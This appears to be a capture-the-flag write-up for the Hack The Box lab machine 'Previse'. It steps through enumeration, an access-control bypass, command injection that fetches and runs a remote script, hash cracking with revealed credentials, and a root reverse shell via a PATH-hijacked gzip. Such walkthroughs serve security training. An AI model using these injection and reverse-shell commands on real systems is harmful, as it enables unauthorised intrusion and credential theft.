Nmap Scan:
# Nmap 7.80 scan initiated Sat Aug 14 21:07:11 2021 as: nmap -sV -sC -vv -oN nmap 10.10.11.104
Nmap scan report for 10.10.11.104
Host is up, received echo-reply ttl 63 (0.51s latency).
Scanned at 2021-08-14 21:07:12 IST for 295s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbdbnxQupSPdfuEywpVV7Wp3dHqctX3U+bBa/UyMNxMjkPO+rL5E6ZTAcnoaOJ7SK8Mx1xWik7t78Q0e16QHaz3vk2AgtklyB+KtlH4RWMBEaZVEAfqXRG43FrvYgZe7WitZINAo6kegUbBZVxbCIcUM779/q+i+gXtBJiEdOOfZCaUtB0m6MlwE2H2SeID06g3DC54/VSvwHigQgQ1b7CNgQOslbQ78FbhI+k9kT2gYslacuTwQhacntIh2XFo0YtfY+dySOmi3CXFrNlbUc2puFqtlvBm3TxjzRTxAImBdspggrqXHoOPYf2DBQUMslV9prdyI6kfz9jUFu2P1Dd
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCnDbkb4wzeF+aiHLOs5KNLPZhGOzgPwRSQ3VHK7vi4rH60g/RsecRusTkpq48Pln1iTYQt/turjw3lb0SfEK/4=
| 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIICTOv+Redwjirw6cPpkc/d3Fzz4iRB3lCRfZpZ7irps
80/tcp open http syn-ack ttl 63 Apache/2.4.29 (Ubuntu)
| fingerprint-strings:
| Help:
| HTTP/1.1 400 Bad Request
| Date: Sat, 14 Aug 2021 15:38:25 GMT
| Server: Apache/2.4.29 (Ubuntu)
| Content-Length: 301
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
| </head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80</address>
|_ </body></html>
|_http-favicon: Unknown favicon MD5: B21DD667DF8D81CAE6DD1374DD548004
| http-methods:
Open ports
22 and
80
Enumeration
Directory Fuzzing
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.104/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/common.txt
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
accounts.php (same login page) 302 redirect so i use curl get some html data
config.php (200 nothing) 302 but no data
download.php (redirect to login)

files.php '' (same) 302 got some html data its something tell about siteBackup.zip ?
footer.php 200 (author add)
header.php (nothing)
index.php (same login page)
logs.php (nothing)
nav.php (return something interstring output)
status.php (same login page) 302 it gives some html (web using sql)
some php files are redirecting to login.php its looks suspicious so is using curl to make the request and got
some juicy HTML files :)
curl http://10.10.11.104/accounts.php
it contains a sign in form :) but we didn't access it via the web (coz it's redirecting to login.php)
curl http://10.10.11.104/status.php
when iam access index.php it redirect to login.php and the server also using Mysql database, so tried some basics SQL injection but it didn't work
(some more enumeration)
when I am click create an account it redirects to --- > accounts.php (it contains an Html form for creating a user)
then ---> login.php
BUT
we can send a post data via Burp/curl :) (because we have Html file we know the name and id so we
can send a post data to accounts.php to create a new account)
Right Click select Copy as a curl Command
its look like this
curl -i -s -k -X $'GET' \
-H $'Host: 10.10.11.104' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4588.0 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' -H $'Referer: http://10.10.11.104/nav.php' -H $'Accept-Encoding: gzip, deflate' -H $'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' -H $'Connection: close' \
-b $'PHPSESSID=751pn9lqpu2jnqdi78pfks464e' \
$'http://10.10.11.104/accounts.php'
its make GET request change The request to 'POST' (because we send data)
then add --data to create an account and finally the curl request look like this
curl -i -s -k -X $'POST' \
-H $'Host: 10.10.11.104' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4588.0 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' -H $'Referer: http://10.10.11.104/nav.php' -H $'Accept-Encoding: gzip, deflate' -H $'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' -H $'Connection: close' \
-b $'PHPSESSID=751pn9lqpu2jnqdi78pfks464e' \
--data $'username=admin&password=admin&confirm=admin' \
$'http://10.10.11.104/accounts.php'
$'username=userN121&password=userN121&confirm=userN121' how iam add this to curl command?
because we have Html form (curl accounts.php) that's why I create this
(you didn't understand google it, how to create an account via curl using post data :)
and we successfully logged
It contains a list of PHP files

config.php contains Mysql creds but we know MySQL port is not open, so now, no use of these creds
(delim stands for commas ;)
(just like last time we did)
so the final curl command looks like this
curl -i -s -k -X $'POST' \
-H $'Host: 10.10.11.104' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4588.0 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' -H $'Accept-Encoding: gzip, deflate' -H $'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' -H $'Connection: close' \
-b $'PHPSESSID=751pn9lqpu2jnqdi78pfks464e' \
--data $'delim=comma%26/usr/bin/curl+http://10.10.14.114/rev.sh|bash' \
$'http://10.10.11.104/logs.php'
changes from previous command
referer deleted
request send to logs.php
new data added
we found the list of hashes in the database, we crack the m4lwhere hash because he is the only user in this machine
mysql -u root -p
mySQL_p@ssw0rd!:)
use previse;
Hash
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.
User and Cracked Password
m4lwhere: ilovecody112235!
hashcat -m 500 hash /opt/rockyou.txt
USER PART
ROOT PART
I run a asusal old/tradional (privsec check) command
sudo -l
wow we can run /opt/scripts/access_backup.sh in root user :)
let us visit what is inside this file
we can run this file in the root and also we run gzip binary in root :)
so we can execute path injection
the current path of gzip
Steps To Became Root
cd /tmp
echo "bash -i >& /dev/tcp/10.10.14.64/9080 0>&1" > gzip
chmod +x gzip
export PATH=/tmp:$PATH
we create a file called gzip (in tmp dir) and we give executable permission(chmod +x) then change the
default path /bin/ to /tmp then execute
sudo /opt/scripts/access_backup.sh
you will get a reverse shell as a root user
That's it
We PWNED Previse!!!



























Post a Comment